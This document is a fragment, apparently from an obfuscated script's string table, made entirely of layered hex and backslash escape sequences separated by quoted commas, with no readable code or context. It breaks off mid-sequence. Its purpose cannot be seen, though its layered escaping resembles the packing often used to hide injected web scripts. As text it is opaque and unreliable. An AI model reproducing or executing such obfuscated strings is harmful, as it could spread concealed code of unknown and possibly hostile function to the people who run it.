\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\